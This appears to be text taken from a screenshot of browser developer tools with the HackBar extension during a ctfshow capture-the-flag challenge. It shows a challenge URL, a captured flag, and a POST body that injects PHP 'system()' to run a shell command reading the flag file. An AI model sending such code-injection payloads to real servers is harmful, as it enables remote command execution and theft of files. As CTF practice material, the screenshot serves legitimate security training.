 ctfshow{53fbff89-06cd-4d23-9242-28ced3391d46}
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar EditThis
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://6dbfae24-2cec-463d-b96c-45fd34fb84fc.challenge.ctf.show/k.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
k=system('cat /ctfshow_flag');